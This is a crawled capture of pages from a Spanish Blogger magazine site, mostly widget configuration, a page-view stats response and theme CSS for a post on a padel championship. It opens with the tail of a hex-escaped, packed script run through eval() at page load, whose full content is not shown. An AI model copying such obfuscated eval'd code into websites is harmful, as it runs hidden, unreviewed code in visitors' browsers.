2\x6c\x7c\x37\x36\x7c\x38\x34\x7c\x74\x79\x70\x65\x7c\x78\x32\x43\x7c\x78\x32\x39\x7c\x36\x35\x7c\x4e\x4f\x5f\x49\x4d\x41\x47\x45\x7c\x37\x38\x7c\x37\x30\x7c\x37\x37\x7c\x78\x34\x39\x7c\x78\x34\x35\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_6dqmLM);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4liymgCIDBdxdZ05-KbLKOzNCtgg:1768878312179';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4044921563698615399','//www.revistadeprimeramano.com/2021/09/cooperativa-fusion-limitada.html','4044921563698615399');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4044921563698615399', 'title': 'Revista DE PRIMERA MANO', 'url': 'https://www.revistadeprimeramano.com/2021/09/cooperativa-fusion-limitada.html', 'canonicalUrl': 'https://www.revistadeprimeramano.com/2021/09/cooperativa-fusion-limitada.html', 'homepageUrl': 'https://www.revistadeprimeramano.com/', 'searchUrl': 'https://www.revistadeprimeramano.com/search', 'canonicalHomepageUrl': 'https://www.revistadeprimeramano.com/', 'blogspotFaviconUrl': 'https://www.revistadeprimeramano.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Revista DE PRIMERA MANO - Atom\x22 href\x3d\x22https://www.revistadeprimeramano.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Revista DE PRIMERA MANO - RSS\x22 href\x3d\x22https://www.revistadeprimeramano.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Revista DE PRIMERA MANO - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4044921563698615399/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Revista DE PRIMERA MANO - Atom\x22 href\x3d\x22https://www.revistadeprimeramano.com/feeds/4392830949328198455/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7690855460468278', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'LEER MAS', 'pageType': 'item', 'postId': '4392830949328198455', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkLvNNtgeyfe_T01sgYoN1UlKSHqK2kYzKPvdb3bcIdSF4lwsbvwLURiFLHzoj53ygqQhZL6mndZTsZ77uHKGQlluph-Z8hI7Wjw_0YtxMpB81u-3rsRoZaF3SteYrfXrKnI82upYHAvU/s72-c/DSC_1941.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkLvNNtgeyfe_T01sgYoN1UlKSHqK2kYzKPvdb3bcIdSF4lwsbvwLURiFLHzoj53ygqQhZL6mndZTsZ77uHKGQlluph-Z8hI7Wjw_0YtxMpB81u-3rsRoZaF3SteYrfXrKnI82upYHAvU/s320/DSC_1941.jpg', 'pageName': 'COOPERATIVA FUSI\xd3N LIMITADA', 'pageTitle': 'Revista DE PRIMERA MANO: COOPERATIVA FUSI\xd3N LIMITADA'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'COOPERATIVA FUSI\xd3N LIMITADA', 'description': '\xa0 Socios fundadores. COOPERATIVA FUSI\xd3N LIMITADA.   \xa0 En el d\xeda de la fecha 18 de septiembre, se llev\xf3 a cabo la Asamblea de constituci\xf3n de...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkLvNNtgeyfe_T01sgYoN1UlKSHqK2kYzKPvdb3bcIdSF4lwsbvwLURiFLHzoj53ygqQhZL6mndZTsZ77uHKGQlluph-Z8hI7Wjw_0YtxMpB81u-3rsRoZaF3SteYrfXrKnI82upYHAvU/s320/DSC_1941.jpg', 'url': 'https://www.revistadeprimeramano.com/2021/09/cooperativa-fusion-limitada.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4392830949328198455}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'ads-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'box-sec', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'box-sec', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'box-sec', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'box-sec2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'box-sec2', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'box-sec2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'box-sec2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'sidebar2', document.getElementById('Image8'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar2', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebar2', document.getElementById('Image7'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar2', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar2', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar2', document.getElementById('Stats1'), {'title': 'Vistas de p\xe1gina en total', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.revistadeprimeramano.com/b/stats?style\x3dWHITE_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmCJ2ZKw0NVvwbm7dECW3HD4dZPTVKYSlmaatCwAzdGb9by2Bx2v3kN7LMCGm9Bz6fkYe7w1UZWJMouUbE05gOWhLhv4TQ'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar2', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar2', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar2', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar2', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'footer-sec3', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.revistadeprimeramano.com/b/stats?style=WHITE_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmCJ2ZKw0NVvwbm7dECW3HD4dZPTVKYSlmaatCwAzdGb9by2Bx2v3kN7LMCGm9Bz6fkYe7w1UZWJMouUbE05gOWhLhv4TQ
body_size: 32
content:
{"total":324552,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#ffffff"},"series":[{"areaOpacity":0.3,"color":"#fff"}]},"sparklineData":[[0,16],[1,15],[2,18],[3,14],[4,25],[5,16],[6,13],[7,15],[8,22],[9,14],[10,18],[11,18],[12,15],[13,11],[14,71],[15,26],[16,10],[17,25],[18,14],[19,18],[20,10],[21,25],[22,14],[23,18],[24,16],[25,36],[26,65],[27,77],[28,100],[29,10]],"nextTickMs":360000}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.revistadeprimeramano.com/2021/09/paraguay-campeon-mundial.html
body_size: 200280
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Nunito:400,700" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.revistadeprimeramano.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.revistadeprimeramano.com/2021/09/paraguay-campeon-mundial.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Revista DE PRIMERA MANO - Atom" href="https://www.revistadeprimeramano.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Revista DE PRIMERA MANO - RSS" href="https://www.revistadeprimeramano.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Revista DE PRIMERA MANO - Atom" href="https://www.blogger.com/feeds/4044921563698615399/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Revista DE PRIMERA MANO - Atom" href="https://www.revistadeprimeramano.com/feeds/2989812248325392060/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRKWjKSApwx5ir7afvXF3hWUo7BWnPA104GloUvyhWyU5obr1izwlRlLIfcbMEBwDuu19xPFVi9oeubD8jHzsfh040eHOkAUgw40sfsSv0mumJCsr06sjUfYdUhqDPVwTaRm3D1UmUipg/s320/PADEL+3.jpg' rel='image_src'/>
<meta content='https://www.revistadeprimeramano.com/2021/09/paraguay-campeon-mundial.html' property='og:url'/>
<meta content='PARAGUAY CAMPEÓN MUNDIAL' property='og:title'/>
<meta content='JUVENIL DE PADEL Equipo juvenil La bandera paraguaya flamea alto en el XIII Mundial de Menores de Pádel disputado en Torreón, México. La del...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRKWjKSApwx5ir7afvXF3hWUo7BWnPA104GloUvyhWyU5obr1izwlRlLIfcbMEBwDuu19xPFVi9oeubD8jHzsfh040eHOkAUgw40sfsSv0mumJCsr06sjUfYdUhqDPVwTaRm3D1UmUipg/w1200-h630-p-k-no-nu/PADEL+3.jpg' property='og:image'/>
<title>
PARAGUAY CAMPEÓN MUNDIAL - Revista DE PRIMERA MANO
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='PARAGUAY CAMPEÓN MUNDIAL' property='og:title'/>
<meta content='https://www.revistadeprimeramano.com/2021/09/paraguay-campeon-mundial.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRKWjKSApwx5ir7afvXF3hWUo7BWnPA104GloUvyhWyU5obr1izwlRlLIfcbMEBwDuu19xPFVi9oeubD8jHzsfh040eHOkAUgw40sfsSv0mumJCsr06sjUfYdUhqDPVwTaRm3D1UmUipg/s320/PADEL+3.jpg' property='og:image'/>
<meta content='Revista DE PRIMERA MANO' property='og:site_name'/>
<meta content='https://www.revistadeprimeramano.com/' name='twitter:domain'/>
<meta content='PARAGUAY CAMPEÓN MUNDIAL' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRKWjKSApwx5ir7afvXF3hWUo7BWnPA104GloUvyhWyU5obr1izwlRlLIfcbMEBwDuu19xPFVi9oeubD8jHzsfh040eHOkAUgw40sfsSv0mumJCsr06sjUfYdUhqDPVwTaRm3D1UmUipg/s320/PADEL+3.jpg' name='twitter:image'/>
<meta content='PARAGUAY CAMPEÓN MUNDIAL' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400%7COswald:400&amp;ver=1484800313" id="redux-google-fonts-sufia_option-css" media="all" rel="stylesheet" type="text/css">
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Top Magazine
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#fd4326"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Nunito"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:17px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#fd4326}
a:hover{color:#fd4326}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe, .Attribution{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.demopanel h3 span{color:#f2c231}
h1, h2, h3, h4 {
margin: 0;
position: relative;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;
}
.BlogArchive #ArchiveList a {
color: #000;
font-weight: 100;
}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Nunito;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1133px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}
.row{width:1083px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px;    letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 100!important;
font-style: normal;}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#000;margin:0;    height: 40px;}
.tm-head{margin:0 auto;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{position:relative;float:left;display:inline-block;height:40px;line-height:40px;margin-right:15px;padding:0}
#nav1 li:last-child:after{display:none}
#nav1 li a{color:#fff;    letter-spacing: .5px;
text-transform: uppercase;
font-family: Oswald;
font-weight: 400;
font-style: normal;
font-size: 10px;}
#nav1 li a:hover{color:#fd4326}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden;margin-right: -6px;}
.tm-head #social-top ul li{height:40px;line-height:40px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#f8d92f;text-decoration:none;font-size:12px;text-align:ceter;line-height:40px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#fd4326}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:300px;max-height:60px;margin:12px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.4em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#f8d92f;position:relative;width:100%;max-width:1083px;height:50px;font-size:14px;margin:0 auto;    font-family: Oswald;
font-weight: 400;
font-style: normal;
font-size: 16px;}
.header-menu{background-color:#f8d92f;height:50px;margin:0 auto;position:relative;padding:0}
.is-sticky #main-nav{width:100%!important;max-width:100%;top:0;left:0;margin:0;z-index:999999;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.is-sticky{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.is-sticky li.li-home{border-left:1px solid #272727}
li.li-home{display:inline-block;position:relative;float:left;height:50px;box-sizing:border-box;padding:0;    background: #fd4326;}
li.li-home a{float:left;color:#fff;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:400;letter-spacing:.5px}
li.li-home:hover{background-color:#fd4326}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:50px;box-sizing:border-box;padding:0;}
#main-nav ul li a{float:left;color:#000;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:400;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#fd4326}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;font-size:12px;font-weight:400;position:absolute;top:-1px;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:700;text-transform:uppercase;height:36px;line-height:36px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li li ul {
left: 180px;
top: 0;
}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#fd4326;color:#fff!important;padding-left:20px!important}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
.is-sticky #search-icon{border-right:1px solid #272727}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;width:50px;color:#000;font-size:16px;padding:0;text-align:center;cursor:pointer;}
#search-icon:hover{background-color:#fd4326;color:#fff}
#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:56px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:36px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:36px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:13px;font-family:inherit;color:#F2F2F2;border-radius:2px}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured .widget-content{display:none}
.featured{position:relative;margin:0 auto}
.featured .layout-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none;display:none}
.featured .feat-align{float:left;width:25%;padding-right:5px;box-sizing:border-box}
.featured .feat-column1{width:50%;height:350px;padding-left:0}
.featured .hot-item{width:100%;height:350px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:350px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{line-height: 1.4em;
position: relative;
margin-bottom: 8px;
font-size: 18px;
letter-spacing: 1px;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.featured .rcp-title a{color:#FFF;font-weight:700;position:relative;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.featured .feat-column1 .rcp-title{font-size:22px;line-height:1.5em}
.featured .feat-column1 .rcp-title a{line-height:1.5em;    font-size: 25px;
letter-spacing: 1px;
font-family: Oswald;
